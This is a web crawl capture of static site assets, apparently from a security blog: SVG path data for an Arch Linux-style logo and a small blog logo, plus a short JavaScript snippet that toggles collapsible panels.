        <path d="m 398.50106,314.83145 -0.15505,102.82693 26.61213,-5.12724 0.0449,-58.30157 c 0.006,-8.68089 12.40554,-18.82451 27.9627,-18.66287 3.30202,-5.97408 9.5087,-21.24219 11.02088,-24.71514 -34.75649,-0.0833 -35.19897,9.98993 -41.24398,14.94517 -0.0631,-9.45285 -0.0213,-15.12741 -0.0213,-15.12741 l -24.2202,4.16213 z" id="path2286" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 548.2688,328.33058 c -0.25696,-0.12068 -13.87938,-15.93419 -41.26638,-16.0589 -25.65249,-0.42638 -54.42578,9.51895 -54.88631,52.5328 0.22457,37.81852 27.6402,52.59809 55.0314,52.88627 29.31292,0.30451 40.97654,-18.32947 41.67615,-18.79124 -3.49762,-3.0321 -16.59792,-16.0131 -16.59792,-16.0131 0,0 -8.18236,11.65102 -24.05802,11.79913 -15.87942,0.1512 -29.68245,-12.27325 -29.87805,-29.60905 -0.20349,-17.33595 12.68881,-26.72821 29.99725,-27.48687 14.98466,-0.003 23.6297,9.67334 23.6297,9.67334 l 16.35218,-18.93238 z" id="path2288" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 581.8125,278.84375 -25.125,5.90625 0.1875,133.9375 24.75,-4.46875 0.28125,-63.03125 c 0.0529,-6.60927 9.56127,-16.75916 25.4375,-16.4375 15.17973,0.15775 18.57236,10.11767 18.53125,11.375 l 0.4375,72.96875 24.40625,-4.3125 0.0937,-77.375 c 0.1607,-7.44539 -16.30833,-23.16954 -42.78125,-23.28125 -12.58087,0.0202 -19.54815,2.86825 -23.09375,4.96875 -6.06656,4.68565 -12.9998,9.17543 -19.8125,14.90625 6.29809,-8.09099 11.58551,-13.68516 16.75,-17.84375 l -0.0625,-37.3125 z" id="path2290" style="fill:#4d4d4d;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
      </g>
      <g transform="matrix(0.9443373,0,0.01336345,0.9443373,78.345657,-412.48879)" id="g5326" style="fill:#1793d1;fill-opacity:1;stroke:none">
        <path d="m 400.67581,629.79609 7.68167,-1.91575 -0.92851,91.20792 -7.79574,1.32426 1.04258,-90.61643 z" id="path2292" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 421.10266,657.01757 6.75064,-2.9867 -0.86808,65.39931 -6.49779,1.33915 0.61523,-63.75176 z m -1.26059,-23.58316 5.47167,-4.41533 4.42261,4.99952 -5.47558,4.53221 -4.4187,-5.1164 z" id="path2294" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 440.44273,655.82614 7.67755,-1.56201 -0.1573,13.6722 c -0.007,0.58717 4.4194,-15.27364 24.68502,-14.92094 19.67986,0.10952 22.68401,15.34634 22.5291,18.76237 l -0.43759,48.0783 -6.73044,1.45631 0.63316,-47.489 c 0.0974,-1.38684 -2.88144,-13.11441 -16.78906,-13.15754 -13.90509,-0.0404 -23.68364,10.10048 -23.75821,16.57937 l -0.48127,41.83477 -7.80388,2.0313 0.63292,-65.28513 z" id="path2296" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 561.53301,720.20203 -7.6776,1.56186 0.15737,-13.67198 c 0.007,-0.58742 -4.42201,15.27361 -24.68504,14.92086 -19.67983,-0.10944 -22.68399,-15.34626 -22.52908,-18.76229 l 0.43757,-48.07861 8.15674,-1.64226 -0.54644,47.48988 c -0.0149,1.29682 1.36845,13.29979 15.27604,13.3426 13.90511,0.0405 23.76622,-8.37359 24.01453,-21.04416 l 0.43105,-37.46902 7.5978,-1.93195 -0.63294,65.28507 z" id="path2298" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
        <path d="m 577.45461,655.28678 -5.42715,4.20017 20.19894,26.93328 -22.39092,31.11622 5.63499,4.226 21.04365,-28.8967 20.8779,29.58159 5.32727,-4.20103 -22.37578,-31.62866 18.56963,-25.5775 -5.53193,-4.73429 -16.92109,23.66778 -19.00551,-24.68686 z" id="path2300" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
      </g>
      <path d="m 105.8125,16.625 c -7.39687,18.135158 -11.858304,29.997682 -20.09375,47.59375 5.04936,5.35232 11.247211,11.585364 21.3125,18.625 C 96.210077,78.390904 88.828713,73.920352 83.3125,69.28125 72.7727,91.274163 56.259864,122.60209 22.75,182.8125 49.087628,167.60733 69.504089,158.23318 88.53125,154.65625 87.714216,151.1422 87.2497,147.34107 87.28125,143.375 l 0.03125,-0.84375 c 0.417917,-16.87382 9.195665,-29.84979 19.59375,-28.96875 10.39809,0.88104 18.48041,15.28242 18.0625,32.15625 -0.0786,3.17512 -0.43674,6.22955 -1.0625,9.0625 18.82058,3.68164 39.01873,13.03179 65,28.03125 -5.123,-9.4318 -9.69572,-17.93388 -14.0625,-26.03125 -6.87839,-5.33121 -14.05289,-12.2698 -28.6875,-19.78125 10.05899,2.61375 17.2611,5.62932 22.875,9 C 124.63297,63.338161 121.03766,52.354109 105.8125,16.625 z" transform="matrix(1.1433333,0,0,1.1433333,22.920168,121.64318)" id="path2518" style="fill:#1793d1;fill-opacity:1;fill-rule:evenodd;stroke:none"/>
      <g id="text2634" style="font-size:8.44138241px;font-style:normal;font-weight:normal;fill:#1793d1;fill-opacity:1;stroke:none;font-family:DejaVu Sans Mono">
        <path d="m 685.46692,263.83624 0,-5.32944 -1.99082,0 0,-0.71307 4.7895,0 0,0.71307 -1.99906,0 0,5.32944 -0.79962,0" id="path3945" style="fill:#1793d1;fill-opacity:1"/>
        <path d="m 689.0982,263.83624 0,-6.04251 1.20355,0 1.43026,4.2784 c 0.13189,0.39843 0.22806,0.69658 0.28852,0.89442 0.0687,-0.21983 0.17586,-0.5427 0.3215,-0.96862 l 1.44674,-4.2042 1.07578,0 0,6.04251 -0.77077,0 0,-5.05741 -1.75587,5.05741 -0.72131,0 -1.74763,-5.14396 0,5.14396 -0.77077,0" id="path3947" style="fill:#1793d1;fill-opacity:1"/>
      </g>
      <g id="text2638" style="font-size:8.25130367px;font-style:normal;font-weight:normal;fill:#1793d1;fill-opacity:1;stroke:none;font-family:DejaVu Sans Mono">
        <path d="m 239.84053,313.69965 0,-5.20945 -1.94598,0 0,-0.697 4.68164,0 0,0.697 -1.95404,0 0,5.20945 -0.78162,0" id="path3940" style="fill:#1793d1;fill-opacity:1"/>
        <path d="m 243.39004,313.69965 0,-5.90645 1.17646,0 1.39805,4.18205 c 0.12892,0.38947 0.22293,0.6809 0.28202,0.87429 0.0671,-0.21488 0.1719,-0.53048 0.31426,-0.94681 l 1.41417,-4.10953 1.05155,0 0,5.90645 -0.75341,0 0,-4.94353 -1.71634,4.94353 -0.70506,0 -1.70828,-5.02814 0,5.02814 -0.75342,0" id="path3942" style="fill:#1793d1;fill-opacity:1"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.raw.pm/rawsec_logo_355x286.svg
body_size: 76
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 355 286" width="355" height="286">
	<title>logo5_355x286</title>
	<style>
		.s0 { opacity: 1;fill: #e8e8e8 } 
		.s1 { opacity: 1;fill: #ff5050 } 
	</style>
	<g id="Background">
		<path id="Path 0" class="s0" d="m0 2v-2h59l106 183v103h-1zm189 284v-286h166v2l-164 284z"/>
		<path id="Path 1" class="s1" d="m165 0v135l-78-135z"/>
	</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.raw.pm/js/folder.js
body_size: -47
content:
(function (document) {
    [].forEach.call(document.getElementsByClassName('fold'), function(panel) {
        panel.getElementsByClassName('fold-title')[0].onclick = function() {
            panel.classList.toggle("collapsed");
            panel.classList.toggle("expanded");
        }
    });
})(document);